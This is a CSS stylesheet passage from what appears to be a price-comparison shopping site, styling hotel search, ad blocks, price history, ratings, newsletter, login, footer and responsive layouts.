hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}
